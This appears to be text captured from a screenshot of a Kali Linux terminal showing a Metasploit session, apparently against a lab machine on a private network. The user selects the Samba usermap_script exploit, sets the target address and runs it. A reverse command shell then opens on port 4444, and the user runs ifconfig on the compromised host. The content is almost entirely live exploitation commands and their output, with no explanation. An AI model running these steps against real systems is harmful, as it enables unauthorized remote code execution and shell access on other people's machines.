 Applications Places Tue Aug 11, 12:22 PM root
Terminal
File Edit View Search Terminal Help
windows/winrm/winrm_script_exec 2012-11-01 manual WinRM Script Exec Remote Code Execution
windows/wins/ms04_045_wins 2004-12-14 great MS04-045 Microsoft WINS Service Memory Overwrite
[-] Invalid parameter "linux", use "show -h" for more information
[-] Invalid parameter "2.6", use "show -h" for more information
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) > set RHOST 192.168.74.134
RHOST => 192.168.74.134
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo yZ1t25ZIi80ayMxZ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "yZ1t25ZIi80ayMxZ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.74.128:4444 -> 192.168.74.134:48961) at 2015-08-11 12:05:03 -0500
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:1d:81:76
inet addr:192.168.74.134 Bcast:192.168.74.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1d:8176/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4935 errors:0 dropped:0 overruns:0 frame:0
TX packets:3138 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:301336 (294.2 KB) TX bytes:178426 (174.2 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
kali linux
THE QUIETER YOU BECOME, THE MORE YOU ARE ABLE TO HEAR
[root@kali: ~] Terminal